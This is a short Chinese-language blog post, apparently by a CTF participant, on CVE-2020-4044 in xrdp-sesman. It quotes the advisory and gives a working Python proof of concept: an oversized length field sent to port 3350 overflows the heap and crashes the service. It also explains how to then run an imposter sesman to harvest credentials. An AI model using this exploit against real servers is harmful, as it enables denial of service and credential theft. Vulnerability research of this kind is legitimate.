上次强网杯考了xrdp的题目,后来发现之前还有一个cve
CVE-2020-4044
The xrdp-sesman service before version 0.9.13.1 can be crashed by connecting over port 3350 and supplying a malicious payload. Once the xrdp-sesman process is dead, an unprivileged attacker on the server could then proceed to start their own imposter sesman service listening on port 3350. This will allow them to capture any user credentials that are submitted to XRDP and approve or reject arbitrary login credentials. For xorgxrdp sessions in particular, this allows an unauthorized user to hijack an existing session. This is a buffer overflow attack, so there may be a risk of arbitrary code execution as well.
这个exp其实比较好写,就是一个size任意赋值导致的堆溢出
#!/usr/bin/python3
import socket
def p32_big(content):
return content.to_bytes(4,"big")
def connect():
s = socket.socket()
host = "127.0.0.1"
port = 3350
s.connect((host, port))
return s
fd=connect()
fd.sendall(p32_big(0)+p32_big(0xffffff8))
fd.sendall(b"a"*0xfffff)

这里官方对这个的定义其实就是一个劫持,我们把它打挂以后,跑一个恶意的xrdp收集凭证
因为这个版本的xrdp只支持一次一个连接,堆喷也比较麻烦,因为后面没啥结构体了